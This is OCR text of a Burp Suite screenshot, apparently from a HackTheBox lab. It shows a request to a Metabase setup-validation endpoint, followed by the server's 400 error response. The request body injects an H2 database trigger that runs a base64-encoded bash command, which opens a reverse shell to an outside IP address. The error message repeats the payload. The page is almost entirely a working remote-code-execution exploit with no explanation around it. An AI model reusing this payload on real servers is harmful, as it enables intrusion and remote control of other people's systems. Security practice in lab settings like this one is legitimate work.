 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://data.analytical.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/setup/validate HTTP/1.1
2 Host: data.analytical.htb
3 Accept: application/json
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112 Safari/537.36
5 Content-Type: application/json
6 Referer: http://data.analytical.htb/auth/login?redirect=%2F
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: metabase.DEVICE=74fe6c6b-ed44-4a24-b38b-16432869fa1a
10 If-Modified-Since: Sat, 23 Mar 2024 09:28:51 GMT
11 Connection: close
12 Content-Length: 820
13
14 {
15 "token":"249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
16 "details":
17 {
18 "is_on_demand":false,
19 "is_full_sync":false,
20 "is_sample":false,
21 "cache_ttl":null,
22 "refingerprint":false,
23 "auto_run_queries":true,
24 "schedules":
25 {
},
26 "details":
27 {
28 "db":
"zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\
\;CREATE TRIGGER pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascrip
t\njava.lang.Runtime.getRuntime().exec('bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4
xMC4xNC41MC8zNTY2NiAwPiYx}|{base64,-d}|{bash,-i}')\n$$--=x",
29 "advanced-options":false,
30 "ssl":true
31 },
32 "name":"an-sec-research-team",
33 "engine":"h2"
34 }
35 }
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 23 Mar 2024 09:33:04 GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 431
6 Connection: close
7 X-Frame-Options: DENY
8 X-XSS-Protection: 1; mode=block
9 Last-Modified: Sat, 23 Mar 2024 09:33:04 GMT
10 Strict-Transport-Security: max-age=31536000
11 X-Permitted-Cross-Domain-Policies: none
12 Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
13 X-Content-Type-Options: nosniff
14 Content-Security-Policy: default-src 'none'; script-src 'self' 'unsafe-eval'
https://maps.google.com https://accounts.google.com
'sha256-K2AkR/jTLsGV8PyzWha7/ey1iaD9c5jWRYwa++ZlMZc='
'sha256-ib2/2v5zC6gGM6Ety7iYgBUvpy/caRX9xV/pzzV7hf0='
'sha256-isH538cVBUY8IMlGYGbWtBwr+cGqkc4mN6nLcA7lUjE='; child-src 'self'
https://accounts.google.com; style-src 'self' 'unsafe-inline' https://accounts.google.com;
font-src *; img-src * 'self' data:; connect-src 'self' https://accounts.google.com
metabase.us10.list-manage.com ; manifest-src 'self'; frame-ancestors 'none';
15 Expires: Tue, 03 Jul 2001 06:00:00 GMT
16
17 {
"message":
"Error creating or initializing trigger \"PWNSHELL\" object, class \"..source..\", cause:
\"org.h2.message.DbException: Syntax error in SQL statement \"\"//javascript\\\\000ajava
.lang.Runtime.getRuntime().exec('bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC41MC
8zNTY2NiAwPiYx}|{base64,-d}|{bash,-i}')\\\\000a\"\" [42000-212]\"; see root cause for det
ails; SQL statement:\nSET TRACE_LEVEL_SYSTEM_OUT 1 [90043-212]"
}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 14
Inspector
Notes
Done 1,512 bytes | 1,932 millis
Event log (1) All issues Memory: 135.9MB